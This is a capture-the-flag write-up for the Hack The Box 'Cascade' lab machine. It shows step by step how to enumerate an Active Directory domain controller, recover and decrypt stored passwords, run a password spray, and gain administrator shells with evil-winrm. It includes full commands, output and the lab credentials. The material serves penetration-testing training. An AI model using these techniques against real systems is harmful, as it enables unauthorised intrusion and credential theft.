HTB Cascade Writeup
writeup for HTB Cascade Box
Cascade Writeup
We start with a nmap scan on the ip to scan tcp ports and the services running on them.
# Nmap 7.80 scan initiated Wed Apr 1 11:48:58 2020 as: nmap -sC -sV -oA nmap/tcp-initial -vv 10.10.10.182
Nmap scan report for 10.10.10.182
Host is up, received echo-reply ttl 127 (0.20s latency).
Scanned at 2020-04-01 11:48:58 IST for 232s
Not shown: 987 filtered ports
Reason: 987 no-responses
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2020-04-01 06:21:58Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
49154/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49155/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49157/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 2m39s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 22468/tcp): CLEAN (Timeout)
| Check 2 (port 51409/tcp): CLEAN (Timeout)
| Check 3 (port 10882/udp): CLEAN (Timeout)
| Check 4 (port 28242/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-04-01T06:22:50
|_ start_date: 2020-04-01T05:32:16
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Apr 1 11:52:50 2020 -- 1 IP address (1 host up) scanned in 231.87 seconds
we will first start enumerating the RPC service using the rpcclient to get a list of all users on the server.
➜ Cascade git:(master) rpcclient -U "" 10.10.10.182 -c "enumdomusers"
Unknown parameter encountered: "winbind trusted domains only"
Ignoring unknown parameter "winbind trusted domains only"
Enter WORKGROUP\'s password:
user:[CascGuest] rid:[0x1f5]
user:[arksvc] rid:[0x452]
user:[s.smith] rid:[0x453]
user:[r.thompson] rid:[0x455]
user:[util] rid:[0x457]
user:[j.wakefield] rid:[0x45c]
user:[s.hickson] rid:[0x461]
user:[j.goodhand] rid:[0x462]
user:[a.turnbull] rid:[0x464]
user:[e.crowe] rid:[0x467]
user:[b.hanson] rid:[0x468]
user:[d.burman] rid:[0x469]
user:[BackupSvc] rid:[0x46a]
user:[j.allen] rid:[0x46e]
user:[i.croft] rid:[0x46f]
We also notice that LDAP is running on the server, poking around the LDAP we found out that there is an attribute cascadeLegacyPwd is set with the password for the user Ryan Thompson.

the attribute contains the password for the user in the base64 encoded format. We can decode the password using.
➜ ~ echo -n clk0bjVldmE= | base64 -d
rY4n5eva
now we can log in to the SMB server using the credentials we just acquired for the user Ryan Thompson.
➜ Cascade git:(master) crackmapexec smb 10.10.10.182 -u r.thompson -p rY4n5eva --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB 10.10.10.182 445 CASC-DC1 [+] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share
Mounting the Data share we can see that now we can access files on that share easily

downloading all the files and analyzing them I found that the file VNC Install.reg contained an encrypted password, which we can decrypt using vncpasswd.py doing so I got the password as sT333ve2

now performing a password spray attack on the server with the list of users we found on the server using rpcclient.

we see that the password is of user s.smith. Now we can login using the evil-winrm to get shell on the server and get user.
➜ Cascade git:(master) evil-winrm -u s.smith -p 'sT333ve2' -i 10.10.10.182
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> whoami
cascade\s.smith
now again connecting to the smb server as the user s.smith we can access the audit share
➜ Cascade git:(master) crackmapexec smb 10.10.10.182 -u s.smith -p sT333ve2 --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\s.smith:sT333ve2
SMB 10.10.10.182 445 CASC-DC1 [+] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$ READ
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share
Inside the audit share we found a sqlite3 database file.
➜ Cascade git:(master) smbclient -U cascade.local/s.smith '//10.10.10.182/Audit$'
WARNING: The "encrypt passwords" option is deprecated
Unknown parameter encountered: "winbind trusted domains only"
Ignoring unknown parameter "winbind trusted domains only"
WARNING: The "null passwords" option is deprecated
Enter CASCADE.LOCAL\s.smith's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jan 29 23:31:26 2020
.. D 0 Wed Jan 29 23:31:26 2020
CascAudit.exe A 13312 Wed Jan 29 03:16:51 2020
CascCrypto.dll A 12288 Wed Jan 29 23:30:20 2020
DB D 0 Wed Jan 29 03:10:59 2020
RunAudit.bat A 45 Wed Jan 29 04:59:47 2020
System.Data.SQLite.dll A 363520 Sun Oct 27 12:08:36 2019
System.Data.SQLite.EF6.dll A 186880 Sun Oct 27 12:08:38 2019
x64 D 0 Mon Jan 27 03:55:27 2020
x86 D 0 Mon Jan 27 03:55:27 2020
13106687 blocks of size 4096. 7790233 blocks available
smb: \> cd DB
smb: \DB\> dir
. D 0 Wed Jan 29 03:10:59 2020
.. D 0 Wed Jan 29 03:10:59 2020
Audit.db A 24576 Wed Jan 29 03:09:24 2020
13106687 blocks of size 4096. 7790233 blocks available
downloading the file and opening it in sqlite3 browser we get an encrypted password.

we also found some other files in the Audit$ share including CascAudit.exe loading the file in dnspy we get the source code of the executeable and there we found that the password was encrypted using AES.
try
{
password = Crypto.DecryptString(encryptedString, "c4scadek3y654321");
}
catch (Exception ex)
{
ProjectData.SetProjectError(ex);
Exception ex2 = ex;
Console.WriteLine("Error decrypting password: " + ex2.Message);
ProjectData.ClearProjectError();
return;
}
we can decrypt the password using cyberchef and get password for the user ArkSvc

now connecting to the server using evil-winrm we find that we are part of AD Recycle Bin group and hence we can restore and see any recent deletions from the active directory. So i search the entried for any mention of TempAdmin as this user was mentioned in the meeting notes file which we encountered before.
we can search the database using the following command.

now as we have found one entry we can get the password using the following command.

decrypting the cascadeLegacyPwd attribute we get the password for the administrator account.
➜ ~ echo -n YmFDVDNyMWFOMDBkbGVz | base64 -d
baCT3r1aN00dles
we can use crackmapexec to confirm the password
Cascade git:(master) crackmapexec smb 10.10.10.182 -u administrator -p baCT3r1aN00dles
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\administrator:baCT3r1aN00dles (Pwn3d!)
now we can login using evil-winrm to get shell as administrator on the server.
➜ Cascade git:(master) evil-winrm -u Administrator -p 'baCT3r1aN00dles' -i 10.10.10.182
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cascade\administrator